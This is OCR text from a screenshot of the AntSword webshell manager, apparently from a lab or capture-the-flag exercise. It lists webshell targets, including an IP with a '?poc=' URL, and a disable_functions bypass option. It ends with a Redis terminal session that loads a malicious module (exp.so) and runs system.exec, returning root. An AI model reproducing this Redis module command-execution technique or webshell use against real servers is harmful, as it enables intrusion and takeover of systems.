 中国蚁剑
AntSword 编辑 窗口 调试
8.134.37.86 8.134.37.86
绕过disable_functions 设置
数据管理 (3)
分类目录 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
添加 重命名 删除
http://8.134.37.86:21376/?poc=O 8.134.37.86 美国 科罗拉多 2021/09/25 10:58:42 2021/09/25 21:25:09
默认分类 3
.php 10.1.160.4 局域网 对方和 2021/07/17 10:50:01 2021/07/17 11:10:50
http
命令行 - DB[0]
虚拟终端
文件管理
数据操作
浏览网站
复制URL
加载插件
插件市场
添加数据
编辑数据
删除数据
移动数据
创建副本
搜索数据
清空缓存
清空所有缓存
默认分类
辅助工具
信息获取
数据管理
权限维持
Redis 管理
[Tab]键自动补全指令;
2)暂不支持在终端下切换db;
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> module load /rmp/exp.so
'whoami'
127.0.0.1:6379(0)> system.exec 'whoami'
127.0.0.1:6379(0)> module load /tmp/exp.so"
127.0.0.1:6379(0)> module load /tmp/exp.so
OK
127.0.0.1:6379(0)> sys
root
127.0.0.1:6379(0)>